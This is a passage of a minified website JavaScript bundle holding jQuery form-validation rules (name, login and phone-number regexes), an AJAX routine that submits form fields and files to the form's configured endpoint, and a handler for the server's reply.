RegExp("\\.("+s+")$","i"));i=this.optional(t)||l}return i},or:function(e,t,s){return $(t.form).find(s+":filled").length},word:function(e,t){var s=/^[a-zA-Zа-яА-ЯіІїЇєёЁЄґҐĄąĆćĘęŁłŃńÓóŚśŹźŻż\'\`\- ]*$/.test(e);return this.optional(t)||s},login:function(e,t){var s=/^[0-9a-zA-Zа-яА-ЯіІїЇєЄёЁґҐ][0-9a-zA-Zа-яА-ЯіІїЇєЄґҐĄąĆćĘęŁłŃńÓóŚśŹźŻż\-\._]+$/.test(e);return this.optional(t)||s},phoneua:function(e,t){return this.optional(t)||/^(((\+?)(38))\s?)?(([0-9]{3})|(\([0-9]{3}\)))(\-|\s)?(([0-9]{3})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{2})|([0-9]{2})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{3})|([0-9]{2})(\-|\s)?([0-9]{3})(\-|\s)?([0-9]{2}))$/.test(e)},phone:function(e,t){return this.optional(t)||/^(((\+?)(\d{1,3}))\s?)?(([0-9]{0,4})|(\([0-9]{3}\)))(\-|\s)?(([0-9]{3})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{2})|([0-9]{2})(\-|\s)?([0-9]{2})(\-|\s)?([0-9]{3})|([0-9]{2})(\-|\s)?([0-9]{3})(\-|\s)?([0-9]{2}))$/.test(e)},nospace:function(e){return e.replace(/\s|\t|\r|\n/g,"").length>0},validdata:function(e,t){return!0===$(t).data("valid")}};t.default=i},421:function(e,t,s){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function n(e){try{var t=$(e),s=t.data("ajax");if("string"!=typeof s)return void window.alert(["Error!","--------------------","ajax обработчик не указан"].join("\n"));var i=new a.default(t);i.show();var n=new window.FormData;n.append("xhr-lang",$("html").attr("lang")||"ru");var r=["submit","reset","button","image"];t.find("input, textarea, select").each(function(e,t){var s=t.value,i=t.type;if(~r.indexOf(i))return!0;var a=$(t),o=a.nodeName(),l=a.data("name")||null;if(null===l)return!0;switch(o){case"input":if("file"===i&&t.files&&t.files.length)for(var u=0;u<t.files.length;u++){var h=t.files[u];n.append(l,h)}else{if(!("checkbox"!==i&&"radio"!==i||t.checked))break;$(t).data("phonemask")&&window.Modernizr.android?(s=s.slice(0,3)+"("+s.slice(3,6)+") "+s.slice(6,8)+"-"+s.slice(8,10)+"-"+s.slice(10),n.append(l,s)):n.append(l,s)}break;case"textarea":n.append(l,s);break;case"select":var d=/\[\]$/;if((d.test(l)||t.multiple)&&t.selectedOptions&&t.selectedOptions.length){l=l.replace(d,"");for(var c=0;c<t.selectedOptions.length;c++){var f=t.selectedOptions[c];f.disabled||n.append(l,f.value)}}else n.append(l,s)}});var o=new window.XMLHttpRequest;return o.open("POST",s),o.onreadystatechange=function(){if(4===o.readyState){var e=o.status,s=o.statusText,n=o.response;if(200!==e)return console.log(o),window.alert(["Error!","status: "+e,"--------------------",s].join("\n")),i.hide(),!1;"string"==typeof n&&(n=JSON.parse(n)),(0,l.default)(t,n,s,o)}},o.send(n),!1}catch(e){window.alert("Catch error, see dev tools!"),console.error(e)}}Object.defineProperty(t,"__esModule",{value:!0}),s(422);var r=s(44),a=i(r),o=s(423),l=i(o);t.default=n},422:function(e,t,s){"use strict";!function(e,t){t.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},423:function(e,t,s){"use strict";function i(e,t,s){var i=s?"success":"error";window.Noty[i](t)}function n(e,t,s,n){var r=e.data("preloader");if("string"==typeof t&&(t=JSON.parse(t)),t.reload||window.location.href===t.redirect)return window.location.reload();if(t.redirect)return window.location.href=t.redirect;if(t.success){if(t.clear)if(Array.isArray(t.clear))t.clear.forEach(function(t){e.find(t).val("")});else{var a=["submit","reset","button","image"];e.find("input, textarea, select").each(function(e,t){if(~a.indexOf(t.type))return!0;t.value=""})}else t.reset&&e.trigger("reset");if(e.data("append-response")){var o=$(e.closest("[data-append-response-target]")).length>0?$(e.closest("[data-append-response-target]")):e.parents("[data-form-container]").find("[data-append-response-target]");o.html(t.response),o.addClass("visible"),$(document).on("click","[data-close-modal]",function(){o.removeClass("visible")})}}t.noty&&i(e,t.response,t.success),r.hide()}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n}});
//# sourceMappingURL=validate.js.map?v=91d420ad342c9f090506